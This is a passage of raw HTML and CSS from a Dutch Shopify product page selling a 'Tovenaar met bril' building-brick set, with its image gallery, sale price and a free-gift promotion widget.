  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-deferred-media.css?v=54092797763792720131761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501761400935" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--26682658193748__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--26682658193748__main-padding {
        padding-top: 8px;
        padding-bottom: 36px;
      }
    }
    
    #MediaGallery-template--26682658193748__main,
    #MediaGallery-template--26682658193748__main-duplicate {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--26682658193748__main,
      #MediaGallery-template--26682658193748__main-duplicate {
        --media-radius: 0px;
      }
    }</style><script src="//bouwpakket.com/cdn/shop/t/33/assets/product-info.js?v=174806172978439001541761400935" defer="defer"></script>
  <script src="//bouwpakket.com/cdn/shop/t/33/assets/product-form.js?v=50618216398228723421761400935" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--26682658193748__main"
  role="region"
  aria-label="Gallery-weergave"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--26682658193748__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26682658193748__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26682658193748__main">
        Ga direct naar productinformatie
      </a><ul
      id="Slider-Gallery-template--26682658193748__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-preview"
      role="list"
    ><li
            id="Slide-template--26682658193748__main-45320808104276"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--26682658193748__main-45320808104276"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//bouwpakket.com/cdn/shop/files/tovenaar-met-bril-548.webp?v=1762524030&amp;width=1946" alt="Tovenaar Met Bril" srcset="//bouwpakket.com/cdn/shop/files/tovenaar-met-bril-548.webp?v=1762524030&amp;width=246 246w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-548.webp?v=1762524030&amp;width=493 493w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-548.webp?v=1762524030&amp;width=600 600w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-548.webp?v=1762524030&amp;width=713 713w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-548.webp?v=1762524030&amp;width=823 823w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-548.webp?v=1762524030&amp;width=990 990w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-548.webp?v=1762524030&amp;width=1100 1100w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-548.webp?v=1762524030&amp;width=1206 1206w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-548.webp?v=1762524030&amp;width=1346 1346w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-548.webp?v=1762524030&amp;width=1426 1426w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-548.webp?v=1762524030&amp;width=1646 1646w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-548.webp?v=1762524030&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26682658193748__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//bouwpakket.com/cdn/shop/files/tovenaar-met-bril-548.webp?v=1762524030&amp;width=1946" alt="Tovenaar Met Bril" srcset="//bouwpakket.com/cdn/shop/files/tovenaar-met-bril-548.webp?v=1762524030&amp;width=246 246w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-548.webp?v=1762524030&amp;width=493 493w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-548.webp?v=1762524030&amp;width=600 600w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-548.webp?v=1762524030&amp;width=713 713w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-548.webp?v=1762524030&amp;width=823 823w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-548.webp?v=1762524030&amp;width=990 990w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-548.webp?v=1762524030&amp;width=1100 1100w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-548.webp?v=1762524030&amp;width=1206 1206w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-548.webp?v=1762524030&amp;width=1346 1346w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-548.webp?v=1762524030&amp;width=1426 1426w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-548.webp?v=1762524030&amp;width=1646 1646w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-548.webp?v=1762524030&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="45320808104276">
      <span class="visually-hidden">
        Media 1 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26682658193748__main-45320808694100"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26682658193748__main-45320808694100"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//bouwpakket.com/cdn/shop/files/tovenaar-met-bril-512.webp?v=1701119340&amp;width=1946" alt="Tovenaar Met Bril" srcset="//bouwpakket.com/cdn/shop/files/tovenaar-met-bril-512.webp?v=1701119340&amp;width=246 246w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-512.webp?v=1701119340&amp;width=493 493w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-512.webp?v=1701119340&amp;width=600 600w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-512.webp?v=1701119340&amp;width=713 713w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-512.webp?v=1701119340&amp;width=823 823w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-512.webp?v=1701119340&amp;width=990 990w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-512.webp?v=1701119340&amp;width=1100 1100w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-512.webp?v=1701119340&amp;width=1206 1206w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-512.webp?v=1701119340&amp;width=1346 1346w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-512.webp?v=1701119340&amp;width=1426 1426w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-512.webp?v=1701119340&amp;width=1646 1646w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-512.webp?v=1701119340&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26682658193748__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//bouwpakket.com/cdn/shop/files/tovenaar-met-bril-512.webp?v=1701119340&amp;width=1946" alt="Tovenaar Met Bril" srcset="//bouwpakket.com/cdn/shop/files/tovenaar-met-bril-512.webp?v=1701119340&amp;width=246 246w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-512.webp?v=1701119340&amp;width=493 493w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-512.webp?v=1701119340&amp;width=600 600w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-512.webp?v=1701119340&amp;width=713 713w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-512.webp?v=1701119340&amp;width=823 823w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-512.webp?v=1701119340&amp;width=990 990w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-512.webp?v=1701119340&amp;width=1100 1100w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-512.webp?v=1701119340&amp;width=1206 1206w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-512.webp?v=1701119340&amp;width=1346 1346w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-512.webp?v=1701119340&amp;width=1426 1426w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-512.webp?v=1701119340&amp;width=1646 1646w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-512.webp?v=1701119340&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="45320808694100">
      <span class="visually-hidden">
        Media 2 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Naar links schuiven"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Dia laden 1 van 3"
              aria-controls="Slider-template--26682658193748__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Dia laden 1 van 3"
              aria-controls="Slider-template--26682658193748__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Naar rechts schuiven"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--26682658193748__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Naar links schuiven"
        aria-controls="GalleryThumbnails-template--26682658193748__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--26682658193748__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--26682658193748__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--26682658193748__main-45320808104276"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 1 laden in gallery-weergave"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--26682658193748__main"
                aria-describedby="Thumbnail-template--26682658193748__main-1
"
              >
                <img src="//bouwpakket.com/cdn/shop/files/tovenaar-met-bril-548.webp?v=1762524030&amp;width=416" alt="Tovenaar Met Bril" srcset="//bouwpakket.com/cdn/shop/files/tovenaar-met-bril-548.webp?v=1762524030&amp;width=54 54w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-548.webp?v=1762524030&amp;width=74 74w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-548.webp?v=1762524030&amp;width=104 104w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-548.webp?v=1762524030&amp;width=162 162w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-548.webp?v=1762524030&amp;width=208 208w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-548.webp?v=1762524030&amp;width=324 324w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-548.webp?v=1762524030&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26682658193748__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26682658193748__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--26682658193748__main-45320808694100"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 2 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--26682658193748__main"
                aria-describedby="Thumbnail-template--26682658193748__main-2
"
              >
                <img src="//bouwpakket.com/cdn/shop/files/tovenaar-met-bril-512.webp?v=1701119340&amp;width=416" alt="Tovenaar Met Bril" srcset="//bouwpakket.com/cdn/shop/files/tovenaar-met-bril-512.webp?v=1701119340&amp;width=54 54w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-512.webp?v=1701119340&amp;width=74 74w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-512.webp?v=1701119340&amp;width=104 104w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-512.webp?v=1701119340&amp;width=162 162w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-512.webp?v=1701119340&amp;width=208 208w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-512.webp?v=1701119340&amp;width=324 324w, //bouwpakket.com/cdn/shop/files/tovenaar-met-bril-512.webp?v=1701119340&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26682658193748__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Naar rechts schuiven"
        aria-controls="GalleryThumbnails-template--26682658193748__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--26682658193748__main"
        data-section="template--26682658193748__main"
        data-url="/products/tovenaar-met-bril"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h2">
                  Tovenaar met bril | Bouwsteentjes
                </h1>
                <a href="/products/tovenaar-met-bril" class="product__title">
                  <h2 class="h1">
                    Tovenaar met bril | Bouwsteentjes
                  </h2>
                </a>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--26682658193748__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                


  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="price price-template--26682658193748__main
 price--large price-layout price--compare-price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €79,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €79,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            €100,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-background-2">
        
        

        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Bespaar 
          <span class="badge__percentage-saved">20</span>%
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Uitverkocht
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--26682658193748__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47177227272532">
                  
<input type="hidden" name="product-id" value="8669408854356" /><input type="hidden" name="section-id" value="template--26682658193748__main" /></form></div>
<noscript
  class="product-form__noscript-wrapper-template--26682658193748__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--26682658193748__main">Productvarianten</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--26682658193748__main"
        class="select__select"
        form="product-form-template--26682658193748__main"
      ><option
            
              selected="selected"
            
            
            value="47177227272532"
          >Default Title - €79,95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            <style>
  .gifts3_wrapper {
      grid-column-gap: 0.5rem;
      grid-row-gap: 0.5rem;
      flex-direction: row;
      grid-template-rows: auto;
      grid-template-columns: 1fr 1fr 1fr;
      grid-auto-columns: 1fr;
      justify-content: space-between;
      align-items: flex-start;
      justify-items: stretch;
      display: flex;
      position: relative;
  }

  .bfcm-gifts {
      z-index: 500;
      color: #fff;
      background-color: #4D4175;
      justify-content: center;
      align-items: center;
      padding: 0.05rem 0.5rem;      font-size: .65rem;
      font-weight: 700;
      text-decoration: none;
      display: flex;
      grid-gap: 5px;
  }
.gifts3_title, .bfcm-gifts
{
font-size: 1rem !important;
}
  .gifts3_lock-overlay {
      z-index: 1;
      color: var(--dark-secondary);
      background-color: #f4f4f4;
      border-radius: 8px;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      display: flex;
      position: absolute;
      top: 0%;
      bottom: 0%;
      left: 0%;
      right: 0%;
      display: none;
  }

  .gifts3_text-content {
      width: 100%;
      grid-row-gap: 0.25rem;
      flex-direction: column;
      justify-content: space-between;
      align-items: center;
      padding: 0.5rem;
      font-size: 1.2rem;
      display: flex;
  }

  .gifts3_icon {
      width: 2rem;
      height: 2rem;
      color: var(--dark-secondary);
      flex-direction: column;
      justify-content: center;
      align-items: center;
      margin-bottom: 0.5rem;
      display: flex;
  }

  .gifts3_tier {
      text-transform: uppercase;
      font-size: .65rem;
      font-weight: 800;
  }

  .gifts3_subdescription {
      font-size: .5rem;
      font-weight: 400;
      line-height: 1;
  }

  .div-block-878.bfcm {
      top: -0.45rem;
  }

  .div-block-878 {
      z-index: 3;
      justify-content: center;
      align-items: center;
      display: flex;
      position: absolute;
      top: -0.75rem;
      bottom: auto;
      left: 0%;
      right: 0%;
  }

  .gifts3_effect-wrapper.is-active {
      background-color: var(--primary-white);
      color: var(--dark-secondary);
      color: #2a2552;
  }

  .gifts3_effect-wrapper {
      width: 100%;
      height: 100%;
      min-height: 100%;
      min-width: 100%;
      color: #e5e1d3;
      justify-content: center;
      align-items: center;
      transition: color .2s;
      display: flex;
      position: absolute;
      top: 0%;
      bottom: 0%;
      left: 0%;
      right: 0%;
  }

  .gifts3_block.is-active {
      color: var(--dark-secondary);
      position: relative;
  }

  .gifts3_block {
      width: 33%;
      color: #b2ae9f;
      position: relative;
  }

  .gifts3_block-wrapper {
      width: 100%;
      height: 100%;
      border: 1px dashed #2a2552;
      border-radius: 8px;
      justify-content: center;
      align-items: center;
      padding-top: 100%;
      display: flex;
      position: relative;
      overflow: hidden;
      background: #fff1fa;
  }

  .gifts3_title {
      z-index: 2;
      width: 100%;
      text-align: center;
      font-size: .66rem;
      font-weight: 700;
      line-height: 1;
  }

  .gifts3_image.is-active {
      background: #fff1fa !important;
      background-size: 400% 400%;
      width: 100%;
      top: 10px;
      position: relative;
      object-fit: contain;
  }

  .gifts3_component {
      margin: 20px 0 4px;
  }

  .bfcm-gifts span {
      text-decoration: line-through;
  }

  .gift_title {
      text-align: center;
      font-size: .85rem;
      font-weight: 700;
      margin-bottom: 14px;
  }
</style>
<div class="gifts3_component" bis_skin_checked="1">
  
  <div class="gifts3_wrapper" bis_skin_checked="1">
    <div id="gift1_wrapper" class="gifts3_block is-active w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba4f-faa1ba4e" bis_skin_checked="1">
      <div id="gift1Container" class="gifts3_block-wrapper w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba50-faa1ba4e" bis_skin_checked="1">
        <div class="gifts3_effect-wrapper is-active" bis_skin_checked="1">
          <img src="https://cdn.shopify.com/s/files/1/0508/2159/5313/files/logobag2-removebg-preview.png?v=1747677606" loading="lazy" id="gift1_image" alt="" width="105" height="105" class="gifts3_image is-active" style="background-color: rgb(255, 237, 215);">
        </div>
        <div class="gifts3_lock-overlay" bis_skin_checked="1">
          <div class="gifts3_icon w-embed" bis_skin_checked="1">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--ph" width="100%" height="100%" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256">
              <path fill="currentColor" d="M208 76h-32V52a48 48 0 0 0-96 0v24H48a20.1 20.1 0 0 0-20 20v112a20.1 20.1 0 0 0 20 20h160a20.1 20.1 0 0 0 20-20V96a20.1 20.1 0 0 0-20-20ZM104 52a24 24 0 0 1 48 0v24h-48Zm100 152H52V100h152Zm-60-52a16 16 0 1 1-16-16a16 16 0 0 1 16 16Z"></path>
            </svg>
          </div>
          <div class="gifts3_tier" bis_skin_checked="1">1 Bottle</div>
          <div class="gifts3_subdescription" bis_skin_checked="1">Exclusive</div>
        </div>
      </div>
      <div class="gifts3_text-content" bis_skin_checked="1">
        <div class="gifts1_title-wrapper" bis_skin_checked="1">
          <div class="gifts3_title" bis_skin_checked="1">
            
             GRATIS Opbergtas
            
          </div>
        </div>
      </div>
      <div class="div-block-878 bfcm" bis_skin_checked="1">
        <div class="bfcm-gifts" bis_skin_checked="1">
          BESPAAR
          <span class="strikethroughs">
            
              €20.00
            
          </span>
        </div>
      </div>
    </div>
    <div id="gift2_wrapper" class="gifts3_block is-active" bis_skin_checked="1">
      <div id="gift2Container" class="gifts3_block-wrapper w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba63-faa1ba4e" bis_skin_checked="1">
        <div class="gifts3_effect-wrapper is-active" bis_skin_checked="1">
          <img src="https://cdn.shopify.com/s/files/1/0508/2159/5313/files/Kopie_van_verzendign__1_-removebg-preview.png?v=1743598371v=17435298102" loading="lazy" id="gift2_image" alt="" width="105" height="105" class="gifts3_image is-active" style="background-color: rgb(255, 237, 215);">
        </div>
        <div class="gifts3_lock-overlay" bis_skin_checked="1">
          <div class="gifts3_icon w-embed" bis_skin_checked="1">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--ph" width="100%" height="100%" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256">
              <path fill="currentColor" d="M208 76h-32V52a48 48 0 0 0-96 0v24H48a20.1 20.1 0 0 0-20 20v112a20.1 20.1 0 0 0 20 20h160a20.1 20.1 0 0 0 20-20V96a20.1 20.1 0 0 0-20-20ZM104 52a24 24 0 0 1 48 0v24h-48Zm100 152H52V100h152Zm-60-52a16 16 0 1 1-16-16a16 16 0 0 1 16 16Z"></path>
            </svg>
          </div>
          <div class="gifts3_tier" bis_skin_checked="1">2 Bottles</div>
          <div class="gifts3_subdescription" bis_skin_checked="1">Exclusive</div>
        </div>
      </div>
      <div class="gifts3_text-content" bis_skin_checked="1">
